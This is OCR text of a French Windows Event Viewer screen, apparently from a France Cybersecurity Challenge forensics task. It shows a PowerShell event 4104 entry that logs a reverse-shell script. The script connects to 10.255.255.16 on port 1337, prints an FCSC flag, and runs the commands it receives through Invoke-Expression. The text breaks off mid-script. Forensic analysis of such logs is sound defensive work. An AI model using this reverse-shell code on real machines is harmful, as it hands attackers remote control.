 Observateur d'événements
Fichier Action Affichage ?
Observateur d'événements (Local)
Affichages personnalisés
Journaux Windows
Journaux des applications et des services
Journaux enregistrés
Microsoft-Windows-PowerShell4Operational
Microsoft-Windows-PowerShell4Operational1
Abonnements
Microsoft-Windows-PowerShell4Operational1 Nombre d'événements : 10
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Avertissement 02/04/2023 16:26:51 PowerShell (Microsoft-Wi... 4104 Exécuter une commande ...
Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
Création du texte Scriptblock (1 sur 1) :
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
WriteToStream "FCSC{$(([System.BitConverter]::ToString(([System.Security.Cryptography.SHA256]::Create()).ComputeHash
(([System.Text.Encoding]::UTF8.GetBytes(((Get-Process -Id $PID).Id.ToString()+[System.Security.Principal.WindowsIdentity]::GetCurrent().Name).ToString
()))))).Replace('-', '').ToLower())}`n"
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Windo Connecté : 02/04/2023 16:26:51
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Avertissement Mots-clés : Aucun
Utilisateur : S-1-5-21-3727796838-131812 Ordinateur : DESKTOP-AL3DV8F.fcsc.fr
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal
Actions
Microsoft-Windows-PowerShell4Operational1
Ouvrir le journal enregistré...
Créer une vue personnalisée...
Importer une vue personnalisée...
Filtrer le journal actuel...
Propriétés
Rechercher...
Enregistrer tous les événements sous...
Affichage
Supprimer
Renommer
Actualiser
Aide
Événement 4104, PowerShell (Microsoft-Windo...
Propriétés de l'événement
Copier
Enregistrer les événements sélectionnés...
Actualiser
Aide